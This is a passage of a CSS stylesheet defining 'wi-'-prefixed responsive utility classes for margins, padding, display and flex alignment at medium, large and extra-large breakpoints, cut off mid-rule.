  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
